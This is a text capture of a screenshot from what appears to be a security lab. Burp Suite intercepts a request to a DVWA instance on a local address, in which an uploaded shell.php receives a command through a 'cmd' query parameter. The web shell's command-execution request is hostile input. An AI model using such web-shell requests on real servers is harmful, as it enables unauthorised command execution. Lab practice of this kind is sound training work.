 1 2 3 4 2 15:42
Trash
File System
Home
php
shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.178.11:80
Forward Drop Intercept is on Action Open browser i HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/upload/shell.php?cmd=toach%20ciao HTTP/1.1
2 Host: 192.168.178.11
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=271327614facfb03907129f80cd8b013
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
? Search 0 highlights
Event log (1) All issues Memory: 111.1MB